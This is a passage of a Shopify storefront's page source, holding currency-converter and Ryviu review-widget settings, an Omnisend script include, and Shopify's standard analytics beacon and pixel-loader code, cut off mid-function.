(XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}} CAD", money_with_currency_format: "${{amount}} CAD", userCurrency: "CAD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD".split(',') || ''; window.bucksCC.config.cartCurrency = "CAD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Very Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by:\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified Purchase\",\"ryplyText\":\"Comment\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Rate Us\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"John Smith\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Look great\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Write something\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"\",\"by_text\":\"Author\",\"on_text\":\"am\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Ask the community here\",\"ask_community_text\":\"Ask the community\",\"showing_text\":\"Show\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Latest New\",\"helpful_text\":\"Most helpful\",\"title_form\":\"No answer found?\",\"des_form\":\"Ask a question to the community here\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your answers\",\"placeholder_answer_form\":\"Answer is a required field!\",\"email_form\":\"Your E-Mail Adresse\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your question\",\"placeholder_question_form\":\"Question is a required field!\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Send a reply\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","zh":"{\"review_widget\":{\"reviewTotalText\":\"\u8bc4\u8bba\",\"reviewTotalTexts\":\"\u8bc4\u8bba\",\"reviewText\":\"\u8bc4\u8bba\",\"reviewsText\":\"\u8bc4\u8bba\",\"titleWrite\":\"\u5199\u4e00\u7bc7\u8bc4\u8bba\",\"titleCustomer\":\"\u987e\u5ba2\u8bc4\u8bba\",\"tstar5\":\"\u592a\u68d2\u4e86\",\"tstar4\":\"\u4e0d\u9519\",\"tstar3\":\"\u5e73\u5747\u503c\",\"tstar2\":\"\u5f88\u5dee\",\"tstar1\":\"\u7cdf\u900f\u4e86\",\"emptyDescription\":\"\u6ca1\u6709\u8bc4\u8bba\u3002\",\"noticeWriteFirst\":\"\u6210\u4e3a\u7b2c\u4e00\u4e2a\",\"filter_review\":\"\u8fc7\u6ee4\",\"filter_photo\":\"\u6709\u7167\u7247\",\"filter_replies\":\"\u6709\u56de\u590d\",\"sortbyText\":\"\u6392\u5e8f\u65b9\u5f0f\",\"latestText\":\"\u6700\u65b0\",\"oldestText\":\"\u6700\u65e7\u7684\",\"imagesSortText\":\"\u56fe\u7247\",\"defaultSortText\":\"\u9ed8\u8ba4\",\"clearText\":\"\u5168\u90e8\",\"mostLikeSortText\":\"\u6700\u591a\u4eba\u559c\u6b22\",\"showingText\":\"\u663e\u793a\",\"ofText\":\"\u7684\",\"byText\":\"\u7531\",\"customerPhotos\":\"\u5ba2\u6237\u7167\u7247\",\"average\":\"\u5e73\u5747\u503c\",\"replyText\":\"\u7b54\u590d\",\"repliesText\":\"\u56de\u590d\",\"hasOnly\":\"\u6709\u4e00\u4e2a\",\"textVerified\":\"\u7ecf\u8fc7\u9a8c\u8bc1\u7684\u4e70\u5bb6\",\"ryplyText\":\"\u8bc4\u8bba\",\"helpulText\":\"\u8fd9\u6709\u7528\u5417\uff1f\",\"clear_all\":\"\u5168\u90e8\u6e05\u9664\",\"filter_list\":\"\u8fc7\u6ee4\",\"starsText\":\"\u661f\u661f\",\"starText\":\"\u660e\u661f\",\"submitDoneText\":\"\u60a8\u7684\u8bc4\u8bba\u5df2\u63d0\u4ea4\u3002\",\"submitErrorText\":\"\u65e0\u6cd5\u53d1\u9001\u60a8\u7684\u8bc4\u8bba\u3002\",\"textNotFound\":\"\u672a\u627e\u5230\u4efb\u4f55\u7ed3\u679c\u3002\",\"thankYou\":\"\u8c22\u8c22\uff01\",\"loadMore\":\"\u52a0\u8f7d\u66f4\u591a\",\"seeLess\":\"\u5c11\u770b\",\"seeMore\":\"\u67e5\u770b\u66f4\u591a\"},\"form\":{\"titleForm\":\"\u7ed9\u6211\u4eec\u6253\u5206\",\"titleFormReviewEmail\":\"\u7559\u4e0b\u53cd\u9988\",\"titleWriteEmailForm\":\"\u8bc4\u7ea7\",\"required\":\"\u8bf7\u8f93\u5165\u5fc5\u586b\u5b57\u6bb5\",\"qualityText\":\"\u8d28\u91cf*\",\"titleName\":\"\u4f60\u7684\u540d\u5b57\",\"placeholderName\":\"\u6587\u672c\u5b57\u6bb5\u540d\u5360\u4f4d\u7b26\",\"titleEmail\":\"\u4f60\u7684\u7535\u5b50\u90ae\u7bb1*\",\"placeholderEmail\":\"\u6587\u672c\u5b57\u6bb5\u7535\u5b50\u90ae\u4ef6\u5360\u4f4d\u7b26\",\"titleSubject\":\"\u8bc4\u8bba\u6807\u9898\",\"placeholderSubject\":\"\u6587\u672c\u5b57\u6bb5\u6807\u9898\u5360\u4f4d\u7b26\",\"titleMessenger\":\"\u8bc4\u8bba\u5185\u5bb9\",\"placeholderMessenger\":\"\u6587\u672c\u5b57\u6bb5\u5185\u5bb9\u5360\u4f4d\u7b26\",\"addPhotos\":\"\u4e0a\u4f20\u7167\u7247\",\"acceptFile\":\"\u5206\u522b\u63a5\u53d7.jpg\u3001.png \u548c\u6700\u5927 2MB\",\"titleSubmit\":\"\u63d0\u4ea4\u60a8\u7684\u8bc4\u8bba\",\"productNotFound\":\"\u672a\u627e\u5230\",\"titleReply\":\"\u56de\u590d\",\"titleReplyWrite\":\"\u5199\u4e2a\u56de\u590d\",\"titleComment\":\"\u8bc4\u8bba\",\"placeholderCommentMessenger\":\"\u5199\u70b9\u4e1c\u897f\",\"buttonReply\":\"\u63d0\u4ea4\",\"buttonCancelReply\":\"\u53d6\u6d88\",\"commentButton\":\"\u8bc4\u8bba\",\"replyIsunderReivew\":\"\u60a8\u7684\u56de\u590d\u6b63\u5728\u5ba1\u6838\u4e2d\u3002\",\"errorSentReply\":\"\u65e0\u6cd5\u53d1\u9001\u60a8\u7684\u56de\u590d\u3002\"},\"questions\":{\"see_all\":\"\u67e5\u770b\u5168\u90e8\",\"titleCustomer\":\"\u987e\u5ba2\u8bc4\u8bba\",\"by_text\":\"\u8be2\u95ee\u8005\",\"on_text\":\"\u5173\u4e8e\",\"answer_text\":\"\u56de\u7b54\u95ee\u9898\",\"no_question\":\"\u6ca1\u95ee\u9898\",\"no_searched\":\"\u672a\u627e\u5230\u4efb\u4f55\u95ee\u9898\",\"shop_owner\":\"\u5546\u5e97\u8001\u677f\",\"input_text\":\"\u6709\u95ee\u9898\u5417\uff1f\u641c\u7d22\u7b54\u6848\",\"community_text\":\"\u6ca1\u770b\u5230\u4f60\u5728\u627e\u4ec0\u4e48\uff1f\",\"ask_community_text\":\"\u5411\u793e\u533a\u63d0\u95ee\",\"showing_text\":\"\u663e\u793a\",\"of_text\":\"\u7684\",\"questions_text\":\"\u95ee\u9898\",\"question_text\":\"\u95ee\u9898\",\"newest_text\":\"\u6700\u65b0\",\"helpful_text\":\"\u6700\u6709\u5e2e\u52a9\",\"title_form\":\"\u6ca1\u770b\u5230\u4f60\u5728\u627e\u4ec0\u4e48\uff1f\",\"des_form\":\"\u7559\u4e0b\u95ee\u9898\u5411\u793e\u533a\u7684\u5e2e\u52a9\u8868\u5355\u63d0\u95ee\uff01\",\"send_question_success\":\"\u60a8\u7684\u95ee\u9898\u5df2\u53d1\u9001\",\"send_question_error\":\"\u60a8\u7684\u95ee\u9898\u65e0\u6cd5\u53d1\u9001\",\"name_form\":\"\u4f60\u7684\u540d\u5b57\",\"placeholderName\":\"\u7ea6\u7ff0\u00b7\u53f2\u5bc6\u65af\",\"answered_question_text\":\"\u5df2\u56de\u7b54\u7684\u95ee\u9898\",\"answered_questions_text\":\"\u5df2\u56de\u7b54\u7684\u95ee\u9898\",\"question_error_fill\":\"\u5728\u63d0\u4ea4\u7b54\u6848\u4e4b\u524d\uff0c\u8bf7\u586b\u5199\u6240\u6709\u5b57\u6bb5\u3002\",\"title_answer_form\":\"\u56de\u7b54\u8fd9\u4e2a\u95ee\u9898\",\"send_reply_success\":\"\u60a8\u7684\u7b54\u6848\u5df2\u53d1\u9001\u7ed9\u5e97\u4e3b\u3002\",\"send_reply_error\":\"\u60a8\u7684\u7b54\u6848\u65e0\u6cd5\u53d1\u9001\",\"question_answer_form\":\"\u95ee\u9898\",\"answer_form\":\"\u4f60\u7684\u7b54\u6848\",\"placeholder_answer_form\":\"\u4f60\u7684\u7b54\u6848\u662f\u5fc5\u586b\u7684\",\"email_form\":\"\u4f60\u7684\u7535\u5b50\u90ae\u4ef6\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"\u4f60\u7684\u95ee\u9898\",\"placeholder_question_form\":\"\u95ee\u9898\u662f\u5fc5\u586b\u5b57\u6bb5\uff01\",\"answer_error_fill\":\"\u5728\u63d0\u4ea4\u7b54\u6848\u4e4b\u524d\uff0c\u8bf7\u586b\u5199\u6240\u6709\u5b57\u6bb5\u3002\",\"submit_answer_form\":\"\u63d0\u4ea4\u7b54\u6848\",\"submit_form\":\"\u53d1\u9001\u95ee\u9898\",\"totalAnswers\":\"\u603b\u8ba1\",\"answersText\":\"\u7b54\u6848\",\"answerText\":\"\u7b54\u6848\",\"voteText\":\"\u6295\u7968\",\"votesText\":\"\u9009\u7968\",\"sort_by\":\"\u6392\u5e8f\u65b9\u5f0f\",\"no_answer\":\"\u6ca1\u6709\u7b54\u6848\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"John Smith","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Look great","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Write something","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","hidedate":true,"name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","votesButton":true,"helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","show_form_answer":true,"title_answer_form":"Answer question","ask_community_text":"Ask the community","show_form_question":true,"submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Very Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":true,"loadMore":"Load more","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comment","starStyle":"style1","starcolor":"#e6e6e6","starsText":"stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by:","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified Purchase","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"filter_review":"Filter","paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"stratgs.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '1';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80510583087,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof 